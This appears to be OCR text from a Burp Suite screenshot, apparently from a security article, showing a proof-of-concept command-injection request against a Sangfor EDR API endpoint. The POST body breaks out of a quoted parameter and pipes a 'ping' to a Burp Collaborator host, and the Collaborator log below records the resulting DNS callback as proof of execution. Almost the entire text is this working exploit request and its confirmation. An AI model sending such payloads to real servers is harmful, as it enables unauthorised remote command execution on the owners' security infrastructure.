 Go
Cancel
< ▾
> ▾
Request
Raw
Params
Headers
Hex
POST
/api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9
HTTP/1.1
Host: 12
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.76
Safari/537.36
Content-Length: 87
Connection: close
{"params": "w=test\"'test'\"|ping
y98lgzbqln8lyg55smhf461dq4wukj.burpcollaborator.net"}
FREEBUF
Burp Collaborator client
? Generate Collaborator payloads
Number to generate: 1
Copy to clipboard
Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds
Poll now
# ▲ Time Type Payload Comment
1 2020-九月-17 03:07:04 UTC DNS y98lgzbqln8lyg55smhf461dq4wukj